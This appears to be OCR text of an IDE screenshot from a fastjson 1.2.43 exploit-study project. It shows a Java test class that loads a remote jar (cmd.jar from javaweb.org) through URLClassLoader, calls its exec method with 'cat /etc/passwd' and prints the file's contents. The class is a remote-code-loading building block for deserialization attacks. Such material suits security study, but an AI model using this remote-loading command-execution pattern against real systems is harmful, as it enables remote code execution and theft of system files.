 src
main
java
com.patrilic
ClassLoader
test
ClassToByte
exp
Test
TestURLClassLoader
resources
test
target
fastjson1.2.43.iml
pom.xml
External Libraries
< 1.7 > /Library/Java/JavaVirtualMachi
Maven: com.alibaba:fastjson:1.2.43
Scratches and Consoles
11 */
12 public class TestURLClassLoader {
13
14 public static void main(String[] args) {
15 try {
16 // 定义远程加载的jar路径
17 URL url = new URL( spec: "https://javaweb.org/tools/cmd.jar");
18
19 // 创建URLClassLoader对象，并加载远程jar包
20 URLClassLoader ucl = new URLClassLoader(new URL[]{url});
21
22 // 定义需要执行的系统命令
23 String cmd = "cat /etc/passwd";
24
25 // 通过URLClassLoader加载远程jar包中的CMD类
26 Class cmdClass = ucl.loadClass( name: "CMD");
27
28 // 调用CMD类中的exec方法，等价于: Process process = CMD.exec("whoami");
29 Process process = (Process) cmdClass.getMethod( name: "exec", String.class).invoke( obj: null, cmd);
30
31 // 获取命令执行结果的输入流
32 InputStream in = process.getInputStream();
33 ByteArrayOutputStream baos = new ByteArrayOutputStream();
34 byte[] b = new byte[1024];
35 int a = -1;
36
37 // 读取命令执行结果
38 while ((a = in.read(b)) != -1) {
39 baos.write(b, off: 0, a);
TestURLClassLoader › main()
Database
Maven
un: TestURLClassLoader ×
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
4: Run 5: Debug 6: TODO Terminal 0: Messages 1 Event Log